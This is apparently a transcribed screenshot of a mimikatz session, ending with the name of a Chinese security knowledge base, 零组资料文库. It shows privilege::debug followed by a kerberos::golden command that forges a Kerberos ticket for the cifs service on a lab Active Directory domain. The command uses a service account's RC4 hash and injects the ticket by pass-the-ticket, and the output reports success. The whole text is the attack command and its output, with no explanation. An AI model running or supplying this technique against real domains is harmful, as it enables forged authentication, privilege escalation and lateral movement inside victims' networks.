 mimikatz 2.2.0 x64 (oe.eo)
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::golden /domain:adtest.com /sid:S-1-5-21-341865
9180-3421952656-1938706522 /target:WIN-9P499QKTLDO.ADTEST.COM /service:cifs /rc4
:22eec3fbe7191bdcf1e5819f8bdcd951 /user:aaa /ptt
User      : aaa
Domain    : adtest.com (ADTEST)
SID       : S-1-5-21-3418659180-3421952656-1938706522
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 22eec3fbe7191bdcf1e5819f8bdcd951 - rc4_hmac_nt
Service   : cifs
Target    : WIN-9P499QKTLDO.ADTEST.COM
Lifetime  : 2019/12/12 10:10:36 ; 2029/12/9 10:10:36 ; 2029/12/9 10:10:36
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'aaa @ adtest.com' successfully submitted for current session
mimikatz #
零组资料文库